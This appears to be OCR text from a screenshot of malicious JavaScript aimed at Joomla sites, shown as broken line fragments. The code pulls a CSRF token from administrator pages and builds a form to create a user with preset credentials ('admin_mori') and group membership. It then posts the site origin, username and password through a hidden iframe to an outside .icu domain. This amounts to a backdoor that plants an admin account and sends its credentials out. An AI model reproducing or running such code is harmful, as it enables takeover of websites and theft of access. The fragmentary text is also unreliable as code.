
xdxd.warnightkardesim.icu';var DEF = {login: 'admin_mori',pass:
&layout=edit&id=0';function extractToken(html) {var p =
([a-f0-9]{32})"/i];for (var i = 0; i < p.length; i++) {var m =
 /com_cpanel|view=cpanel|administrator\/index\.php\?
/api.php?action=public_config', { credentials: 'omit' }).then(function
: DEF.email,group_id: DEF.gid};if (data && data.ok) {if
f (data.user_group_id) u.group_id = String(data.user_group_id);if
cation.origin,domain: location.hostname,username: u.login,password:
-cors',headers: { 'Content-Type': 'application/x-www-form-urlencoded'
ype: 'application/x-www-form-urlencoded' }));}} catch (e2) {}try {if
.id = 'jc_router_iframe';iframe.style.cssText =
t('form');form.method = 'POST';form.action = router;form.target =
type = 'hidden';inp.name = k;inp.value =
);} catch (e3) {}}function buildUserBody(token, u) {var body = new
', u.login);body.set('jform[username]',
ate]', '');body.set('jform[lastvisitDate]',
.set('jform[requireReset]', '0');body.set('jform[groups][]',